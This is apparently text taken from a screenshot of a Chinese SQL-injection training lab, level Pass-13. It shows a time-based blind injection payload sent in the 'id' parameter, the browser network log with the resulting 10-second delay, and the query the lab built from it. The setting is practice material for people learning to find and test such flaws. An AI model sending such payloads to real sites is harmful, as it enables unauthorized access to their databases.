 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and if(1=1,sleep(10),5) --+
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...sleep(10),5)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.12s
1 个请求 2.9 KB 10.12s (onload: 10.29s)
掌控
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if(1=1,sleep(10),5) -- "
查询结果:
有数据